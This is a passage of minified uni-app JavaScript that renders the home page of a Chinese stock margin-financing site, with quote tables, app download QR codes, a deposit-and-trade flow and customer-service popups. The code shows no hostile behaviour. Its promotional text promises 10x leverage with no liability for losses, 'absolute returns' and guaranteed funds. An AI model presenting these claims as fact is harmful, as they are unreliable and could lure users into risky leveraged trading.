0;var a=n(i("3bca")),o={name:"u-notice-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{show:!0}},methods:{click:function(t){this.$emit("click",t),this.url&&this.linkType&&this.openPage()},close:function(){this.show=!1,this.$emit("close")}}};e.default=o},"1b4ac":function(t,e,i){t.exports=i.p+"static/003.png"},"1c25":function(t,e,i){"use strict";i.r(e);var n=i("85b5"),a=i("7b65");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("fd40");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"23854636",null,!1,n["a"],void 0);e["default"]=s.exports},"1cd8":function(t,e,i){"use strict";i.r(e);var n=i("1813"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"1d71":function(t,e){t.exports="[data-uri]"},"23f3":function(t,e,i){t.exports=i.p+"static/alipay.jpeg"},"28f5":function(t,e,i){"use strict";i.r(e);var n=i("8c74"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"2f06":function(t,e,i){t.exports=i.p+"static/002.png"},3287:function(t,e,i){var n=i("ad7f");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("1c741d04",n,!0,{sourceMap:!1,shadowMode:!1})},3636:function(t,e,i){"use strict";i.r(e);var n=i("e24d"),a=i("065c");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("9382");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7508bc40",null,!1,n["a"],void 0);e["default"]=s.exports},"3a1e":function(t,e,i){"use strict";var n=i("43af"),a=i.n(n);a.a},"3b06":function(t,e){t.exports="[data-uri]"},"3b5e":function(t,e,i){"use strict";var n=i("6670"),a=i.n(n);a.a},"3bca":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array,String],default:uni.$u.props.noticeBar.text},direction:{type:String,default:uni.$u.props.noticeBar.direction},step:{type:Boolean,default:uni.$u.props.noticeBar.step},icon:{type:String,default:uni.$u.props.noticeBar.icon},mode:{type:String,default:uni.$u.props.noticeBar.mode},color:{type:String,default:uni.$u.props.noticeBar.color},bgColor:{type:String,default:uni.$u.props.noticeBar.bgColor},speed:{type:[String,Number],default:uni.$u.props.noticeBar.speed},fontSize:{type:[String,Number],default:uni.$u.props.noticeBar.fontSize},duration:{type:[String,Number],default:uni.$u.props.noticeBar.duration},disableTouch:{type:Boolean,default:uni.$u.props.noticeBar.disableTouch},url:{type:String,default:uni.$u.props.noticeBar.url},linkType:{type:String,default:uni.$u.props.noticeBar.linkType}}};e.default=n},"3e89":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:String,default:uni.$u.props.rowNotice.text},icon:{type:String,default:uni.$u.props.rowNotice.icon},mode:{type:String,default:uni.$u.props.rowNotice.mode},color:{type:String,default:uni.$u.props.rowNotice.color},bgColor:{type:String,default:uni.$u.props.rowNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.rowNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.rowNotice.speed}}};e.default=n},"43af":function(t,e,i){var n=i("09d0");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("fe42c300",n,!0,{sourceMap:!1,shadowMode:!1})},4424:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uSwiper:i("0176").default,uNoticeBar:i("d1db").default,uIcon:i("4bcf").default,uPopup:i("b3c5").default,sliderVerify:i("c820e").default},a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",[n("v-uni-scroll-view",{style:{height:t.contextHeight+"px"},attrs:{"scroll-y":"true","scroll-top":t.contentTop}},[n("my-header",{attrs:{current:t.current}}),n("v-uni-view",{staticClass:"indexMaxPage"},[n("v-uni-view",{staticClass:"swiperMaxBox"},[n("u-swiper",{attrs:{list:t.swiperList,indicatorMode:"dot",imgMode:"scaleToFill",indicator:!0,indicatorActiveColor:"#fa4335",height:"640rpx"}}),n("v-uni-view",[n("u-notice-bar",{attrs:{text:t.gonggaoStr}})],1),n("v-uni-view",{staticStyle:{position:"absolute",top:"0px",width:"1200px",margin:"0px calc(50% - 600px)"}},[n("v-uni-view",{staticClass:"servicePopup"},[n("v-uni-view",{staticClass:"button01",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-text",[t._v("立即注册")])],1),n("v-uni-view",{staticClass:"button02",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"margin-top":"10rpx",width:"100%",display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("百分百实盘交易")]),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("资金双重保障")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between",width:"100%","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#999"}},[t._v("浏览器扫一扫")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("直接访问")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("无需下载")])],1),t.appObj?n("v-uni-view",{staticStyle:{border:"1rpx solid rgba(154, 154, 154, 0.5)",display:"flex","text-align":"center","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"150rpx",height:"150rpx"},attrs:{src:t.iosH5_scan,mode:""}})],1):t._e()],1)],1)],1)],1),n("v-uni-view",{staticClass:"functionMaxList"},t._l(t.functionList,(function(e,i){return n("v-uni-view",{key:i,staticClass:"functionList",class:t.classIndex==i?"selClass":"",on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(i)},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(-1)}}},[n("v-uni-image",{staticStyle:{width:"120rpx",height:"120rpx","border-radius":"50%"},attrs:{src:e.image,mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333"}},[t._v(t._s(e.title))]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-view",{staticStyle:{"font-size":"28rpx",color:"#777","text-align":"center"},domProps:{innerHTML:t._s(e.content)}})],1)],1)})),1),n("v-uni-view",{staticClass:"introductionListBox"},[n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("9a68"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("追求绝对收益")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("10倍杠杆，穿仓免责。我出钱，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("您炒股，收益全归您！通过杠杆配置，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户创造绝对收益。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("fca2"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("保障风险控制")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("根据特定风险控制的特点")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("建立严格完善的风险管理制度，争取")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户资产实现保值增值。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("d088"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("专业服务团队")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("行业顶尖的运营团队为您服务，拥有")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("丰富的金融产品工作经验，竭诚为客户提供")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("专业的、个性化的股票配资服务。")])],1)],1)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("行情中心")])],1),n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center","justify-content":"space-between","margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center"}},[n("v-uni-text",{class:0==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx","font-weight":"bold"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(0)}}},[t._v("涨幅榜")]),n("v-uni-text",{class:1==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(1)}}},[t._v("跌幅榜")])],1),t._l(t.marketInfo,(function(e){return n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",padding:"20rpx",background:"#fff",border:"1rpx solid #E8E8E9"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"#777","margin-right":"10rpx"}},[t._v(t._s(e.prod_name))]),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"green","margin-right":"10rpx"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.last_px))]),n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"green"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.px_change_rate)+"% "+t._s(e.px_change))])],1)}))],2),n("v-uni-view",{staticStyle:{"margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#515a6e","font-weight":"bold"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票名称")]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票代码")]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v("现价")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("交易量(手)")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("换手率")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("振幅")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌额")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌幅")])],1),t._l(t.zhangfuList,(function(e){return n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#31353F","border-top":"none"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.name))]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.code))]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v(t._s(e.zxj))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(100*e.cjl))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.hsl)+"%")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.zf)+"%")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zd))]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zdf)+"%")])],1)}))],2)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("多终端 乐享交易")])],1),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between","min-width":"1140px"}},[n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("ac97"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("772b"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载安卓APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow,expression:"downloadImgShow"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载安卓APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.android_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("ac97"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("772b"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载苹果APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow3,expression:"downloadImgShow3"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载苹果APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.iosApp_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("H5")]),n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("1d71"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("无需下载，⼿机直接访问官⽹，即开即用，轻快又专业的交易体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx",width:"88rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!1}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("d42e"),mode:""}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow2,expression:"downloadImgShow2"}],staticStyle:{"background-color":"white",width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码访问")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.iosH5_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("PC/桌面端")]),n("v-uni-image",{staticStyle:{width:"68rpx",height:"44rpx"},attrs:{src:i("d7d1"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("市场大势，大屏纵览，多屏联动，功能更全。看盘更精彩，分析如此便捷。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 20rpx",display:"flex","align-items":"center","justify-content":"space-between",width:"240rpx","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.downLoadExe()}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("619d"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("Windows")])],1)],1)],1)],1),n("v-uni-view",{staticClass:"tb_div"},[n("v-uni-view",{staticClass:"titleImg"},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("配资流程")])],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333",display:"block","margin-top":"40rpx"}},[t._v("3秒让您轻松玩转股票配资")]),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between",width:"100%","margin-top":"100rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("cda1"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("注册开户")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("2f06"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("充值入金")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("1b4ac"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("申请合约")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("9a12"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("交易股票")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("b3ce"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("结算提现")])],1)],1)],1),n("v-uni-view",{staticStyle:{margin:"auto",width:"1140px","margin-top":"30px"}},[n("v-uni-image",{staticStyle:{width:"100%",height:"280rpx"},attrs:{src:i("eb7e"),mode:""}})],1),n("page-bottom"),n("v-uni-view",{staticClass:"fixedBox"},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","flex-direction":"column",background:"rgb(255, 88, 83)",padding:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("快捷专区")]),n("u-icon",{attrs:{name:"arrow-down",color:"#fff",size:"20"}})],1),t.siteObj.wechat_scan&&""!=t.siteObj.wechat_scan?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=1}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("b667"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("微信")])],1):t._e(),t.siteObj.scan_paopao_code&&""!=t.siteObj.scan_paopao_code?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=2}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("98a4e"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("泡泡聊天")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("7a13"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("注册有礼")])],1),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("d834"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系客服")])],1),t.siteObj.site_tel&&""!=t.siteObj.site_tel?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!0}}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d"}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("99c1"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系电话")])],1):t._e(),1==t.quick_recharge_switch?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.goto_quick_recharge()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("23f3"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("快捷充值")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.topScrollClick()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("ae0e"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("返回顶部")])],1)],1),n("u-popup",{attrs:{show:t.phoneBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d",width:"100rpx",height:"100rpx",margin:"auto"}},[n("v-uni-image",{staticStyle:{width:"100rpx",height:"100rpx"},attrs:{src:i("99c1"),mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"5px"}},[t._v("联系电话")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx"}},[t._v(t._s(t.siteObj.site_tel))])],1)],1)],1),n("u-popup",{attrs:{show:t.ewmlxBoxShow>0,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{width:"400rpx",height:"400rpx",margin:"auto"}},[n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:1==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 1"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.wechat_scan,mode:""}}),n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:2==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 2"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.scan_paopao_code,mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"10px"}},[t._v("请扫码联系")])],1)],1)],1),n("u-popup",{attrs:{"z-index":9999999,show:t.kefuBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}},[t.more_kefu?n("v-uni-view",{staticStyle:{width:"600rpx",color:"#000",padding:"60rpx 40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"550rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center","margin-top":"-60rpx"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("b64b"),mode:""}})],1),n("v-uni-view",{staticStyle:{"font-size":"30rpx","font-weight":"700"}},[t._v("注意事项")]),n("v-uni-view",{staticStyle:{color:"#bbbbbb","font-size":"28rpx"}},[n("v-uni-text",[t._v("如果点击在线客服无反应,请手动点击")]),n("v-uni-image",{staticStyle:{width:"46rpx",height:"46rpx"},attrs:{src:i("a380")},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(1)}}}),n("v-uni-text",[t._v("复制客服链接载浏览器打开")])],1),n("v-uni-view",[""!=t.online_service?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},o